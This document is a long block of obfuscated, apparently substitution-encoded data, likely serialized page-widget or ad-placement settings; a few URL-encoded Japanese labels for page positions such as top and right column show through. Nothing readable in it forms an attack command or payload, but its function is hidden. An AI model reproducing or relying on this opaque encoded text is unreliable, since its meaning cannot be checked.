so8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u